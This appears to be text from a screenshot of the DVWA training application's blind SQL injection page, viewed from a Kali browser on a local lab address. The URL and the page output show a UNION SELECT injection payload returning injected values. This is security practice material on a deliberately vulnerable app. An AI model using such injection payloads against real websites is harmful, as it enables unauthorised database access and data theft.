 192.168.50.101/dvwa/vulnerabilities/sqli_blind/?id=1'+UNION+SELECT+1%2C2%23&Submit=Submit#
Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1' UNION SELECT 1,2#
First name: admin
Surname: admin
ID: 1' UNION SELECT 1,2#
First name: 1
Surname: 2
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7